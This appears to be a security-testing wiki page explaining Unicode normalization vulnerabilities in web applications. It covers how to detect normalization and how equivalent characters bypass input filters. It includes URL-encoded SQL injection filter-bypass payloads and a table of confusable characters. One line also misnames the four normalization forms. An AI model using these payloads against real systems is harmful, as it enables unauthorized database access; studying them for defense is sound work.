5.3 KiB
Unicode Normalization vulnerability
Background
Normalization ensures two strings that may use a different binary representation for their characters have the same binary value after normalization.
There are two overall types of equivalence between characters, “Canonical Equivalence” and “Compatibility Equivalence”:
Canonical Equivalent characters are assumed to have the same appearance and meaning when printed or displayed. Compatibility Equivalence is a weaker equivalence, in that two values may represent the same abstract character but can be displayed differently. There are 4 Normalization algorithms defined by the Unicode standard; NFC, NFD, NFKD and NFKD, each applies Canonical and Compatibility normalization techniques in a different way. You can read more on the different techniques at Unicode.org.
Unicode Encoding
Although Unicode was in part designed to solve interoperability issues, the evolution of the standard, the need to support legacy systems and different encoding methods can still pose a challenge.
Before we delve into Unicode attacks, the following are the main points to understand about Unicode:
- Each character or symbol is mapped to a numerical value which is referred to as a “code point”.
- The code point value (and therefore the character itself) is represented by 1 or more bytes in memory. LATIN-1 characters like those used in English speaking countries can be represented using 1 byte. Other languages have more characters and need more bytes to represent all the different code points (also since they can’t use the ones already taken by LATIN-1).
- The term “encoding” means the method in which characters are represented as a series of bytes. The most common encoding standard is UTF-8, using this encoding scheme ASCII characters can be represented using 1 byte or up to 4 bytes for other characters.
- When a system processes data it needs to know the encoding used to convert the stream of bytes to characters.
- Though UTF-8 is the most common, there are similar encoding standards named UTF-16 and UTF-32, the difference between each is the number of bytes used to represent each character. i.e. UTF-16 uses a minimum of 2 bytes (but up to 4) and UTF-32 using 4 bytes for all characters.
An example of how Unicode normalise two different bytes representing the same character:

A list of Unicode equivalent characters can be found here: https://appcheck-ng.com/wp-content/uploads/unicode_normalization.html
Discovering
If you can find inside a webapp a value that is being echoed back, you could try to send ‘KELVIN SIGN’ (U+0212A) which normalises to "K" (you can send it as %e2%84%aa). If a "K" is echoed back, then, some kind of Unicode normalisation is being performed.
Other example: %F0%9D%95%83%E2%85%87%F0%9D%99%A4%F0%9D%93%83%E2%85%88%F0%9D%94%B0%F0%9D%94%A5%F0%9D%99%96%F0%9D%93%83 after unicode is Leonishan.
Vulnerable Examples
SQL Injection filter bypass
Imagine a web page that is using the character ' to create SQL queries with the user input. This web, as a security measure, deletes all occurrences of the character ' from the user input, but after that deletion and before the creation of the query, it normalises using Unicode the input of the user.
Then, a malicious user could insert a different Unicode character equivalent to ' (0x27) like %ef%bc%87 , when the input gets normalised, a single quote is created and a SQLInjection vulnerability appears:

Some interesting Unicode characters
o-- %e1%b4%bcr-- %e1%b4%bf1-- %c2%b9=-- %e2%81%bc/-- %ef%bc%8f--- %ef%b9%a3#-- %ef%b9%9f*-- %ef%b9%a1'-- %ef%bc%87"-- %ef%bc%82|-- %ef%bd%9c
' or 1=1-- -
%ef%bc%87+%e1%b4%bc%e1%b4%bf+%c2%b9%e2%81%bc%c2%b9%ef%b9%a3%ef%b9%a3+%ef%b9%a3
" or 1=1-- -
%ef%bc%82+%e1%b4%bc%e1%b4%bf+%c2%b9%e2%81%bc%c2%b9%ef%b9%a3%ef%b9%a3+%ef%b9%a3
' || 1==1//
%ef%bc%87+%ef%bd%9c%ef%bd%9c+%c2%b9%e2%81%bc%e2%81%bc%c2%b9%ef%bc%8f%ef%bc%8f
" || 1==1//
%ef%bc%82+%ef%bd%9c%ef%bd%9c+%c2%b9%e2%81%bc%e2%81%bc%c2%b9%ef%bc%8f%ef%bc%8f
XSS (Cross Site Scripting)
You could use one of the following characters to trick the webapp and exploit a XSS:

Notice that for example the first Unicode character purposed can be sent as: %e2%89%ae or as %u226e

References
All the information of this page was taken from: https://appcheck-ng.com/unicode-normalization-vulnerabilities-the-special-k-polyglot/#
Other references: